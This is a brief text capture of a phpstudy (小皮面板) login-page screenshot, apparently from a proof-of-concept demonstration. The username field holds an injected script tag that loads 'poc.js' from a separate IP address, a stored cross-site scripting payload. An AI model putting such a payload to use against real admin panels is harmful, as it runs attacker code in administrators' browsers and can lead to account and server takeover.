 小皮面板(phpstudy) 运维系统
用户名 pt src=http://192.168.70.187:8000/poc.js></script>
密 码 ●●●●●
验证码 rxS6 rxS6
登录 忘记密码